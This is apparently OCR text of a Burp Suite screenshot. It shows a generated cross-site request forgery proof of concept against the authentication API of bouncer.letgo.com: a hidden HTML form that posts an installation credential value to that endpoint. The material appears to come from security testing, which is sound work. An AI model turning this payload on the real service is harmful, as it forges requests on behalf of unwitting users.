 CSRF PoC generator
Request to https://bouncer.letgo.com
? Options
Raw Params Headers Hex
POST /api/authentication HTTP/1.1
User-Agent: Mozilla
Accept: application/vnd.letgo-api+json;version=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Host: bouncer.letgo.com
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://bouncer.letgo.com/api/authentication" method="POST">
<input type="hidden" name="data_type" value="authentication" />
<input type="hidden" name="provider" value="installations" />
<input type="hidden" name="credentials"
value="bffd87b6-b5c4-4718-80ec-d146c92e0319" />
<input type="submit" value="Submit request" />
</form>
</body>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close